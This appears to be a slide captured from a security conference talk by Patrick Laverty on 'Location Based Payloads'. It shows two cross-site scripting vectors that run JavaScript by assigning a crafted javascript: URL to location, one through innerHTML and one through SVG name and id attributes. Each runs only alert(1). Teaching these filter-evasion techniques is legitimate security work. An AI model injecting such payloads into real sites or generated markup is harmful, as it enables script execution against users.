 Patrick Laverty
37:51
Location Based Payloads - Location
● Location After (innerHTML)
<j onclick=location=innerHTML>javascript&colon;alert(1)//
● Location Inside (name+id)
<svg id=t:alert(1) name=javascrip onload=location=name+id>